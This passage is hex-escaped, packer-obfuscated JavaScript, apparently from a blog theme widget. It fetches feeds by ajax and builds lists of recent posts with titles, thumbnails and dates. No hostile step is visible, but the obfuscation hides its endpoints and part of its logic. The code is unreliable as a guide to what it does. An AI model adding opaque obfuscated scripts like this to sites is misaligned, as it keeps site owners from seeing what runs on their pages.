x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x59\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x61\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x79\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x6f\x3d\x24\x28\x48\x29\x3b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x4b\x5d\x29\x3b\x4c\x28\x30\x3d\x3d\x3d\x31\x78\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x6f\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x76\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x37\x41\x5d\x29\x3b\x24\x28\x61\x5b\x37\x48\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x37\x49\x5d\x29\x3b\x24\x28\x61\x5b\x37\x42\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x38\x76\x5d\x29\x3b\x6d\x20\x52\x3d\x61\x5b\x35\x50\x5d\x3b\x6d\x20\x57\x3d\x61\x5b\x38\x75\x5d\x3b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x52\x2c\x61\x5b\x38\x78\x5d\x29\x3b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x57\x2c\x61\x5b\x33\x56\x5d\x29\x3b\x24\x28\x61\x5b\x35\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x6f\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x74\x5d\x29\x3b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x73\x5d\x29\x3b\x24\x28\x33\x6f\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x31\x78\x29\x29\x3b\x24\x28\x33\x6f\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x38\x72\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x34\x62\x2c\x56\x29\x7b\x4c\x28\x56\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x54\x7b\x4c\x28\x56\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x54\x7b\x4c\x28\x56\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x29\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x54\x7b\x4c\x28\x56\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x4a\x5d\x29\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x54\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x2c\x31\x5a\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x35\x77\x3d\x61\x5b\x38\x70\x5d\x3b\x6d\x20\x35\x52\x3d\x61\x5b\x38\x6b\x5d\x3b\x24\x28\x61\x5b\x38\x6a\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x6d\x20\x31\x76\x3d\x24\x28\x61\x5b\x38\x69\x5d\x29\x3b\x4c\x28\x31\x76\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x76\x5b\x61\x5b\x33\x57\x5d\x5d\x28\x61\x5b\x38\x6c\x5d\x2b\x35\x77\x2b\x61\x5b\x38\x4a\x5d\x2b\x35\x52\x2b\x61\x5b\x38\x45\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x61\x5b\x38\x44\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x43\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x44\x29\x3b\x6d\x20\x75\x3d\x24\x28\x61\x5b\x38\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x75\x29\x3b\x6d\x20\x31\x42\x3d\x24\x28\x61\x5b\x36\x58\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x6e\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x42\x29\x3b\x24\x28\x61\x5b\x36\x6f\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x6c\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x6b\x5d\x29\x3b\x24\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x36\x67\x5d\x5d\x28\x7b\x36\x6a\x3a\x61\x5b\x35\x33\x5d\x2c\x36\x79\x3a\x61\x5b\x32\x5d\x2c\x36\x66\x3a\x36\x65\x7d\x29\x3b\x4c\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x36\x62\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x63\x5d\x29\x5b\x61\x5b\x35\x56\x5d\x5d\x28\x7b\x36\x64\x3a\x31\x2c\x35\x5a\x3a\x61\x5b\x35\x57\x5d\x2c\x35\x58\x3a\x35\x4d\x2c\x35\x59\x3a\x35\x4d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x62\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x24\x28\x61\x5b\x37\x6c\x5d\x29\x29\x3b\x24\x28\x61\x5b\x37\x6e\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x37\x6b\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x4e\x28\x34\x62\x2c\x32\x73\x29\x7b\x4c\x28\x32\x73\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x29\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x54\x7b\x4c\x28\x32\x73\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x29\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x54\x7b\x4c\x28\x32\x73\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x29\x29\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x54\x7b\x4c\x28\x32\x73\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x4a\x5d\x29\x29\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x54\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x2c\x31\x5a\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x4e\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x36\x56\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x36\x49\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x36\x4a\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x36\x43\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x4c\x28\x74\x3d\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x73\x7d\x3b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x52\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x35\x53\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x52\x3d\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x35\x53\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x30\x5d\x5d\x3e\x37\x30\x29\x7b\x52\x3d\x61\x5b\x31\x38\x5d\x2b\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x32\x74\x5d\x7d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x33\x4b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x4c\x28\x33\x4b\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x36\x50\x5d\x29\x29\x7b\x6d\x20\x4a\x3d\x61\x5b\x35\x4c\x5d\x7d\x54\x7b\x4c\x28\x33\x4b\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x36\x4d\x5d\x29\x29\x7b\x6d\x20\x4a\x3d\x61\x5b\x35\x4c\x5d\x7d\x54\x7b\x6d\x20\x4a\x3d\x33\x4b\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x36\x51\x5d\x2b\x4a\x2b\x61\x5b\x36\x54\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x6b\x2b\x61\x5b\x36\x4c\x5d\x2b\x52\x2b\x61\x5b\x36\x4b\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x36\x44\x5d\x3b\x24\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x31\x78\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x37\x37\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x55\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x35\x43\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x31\x78\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x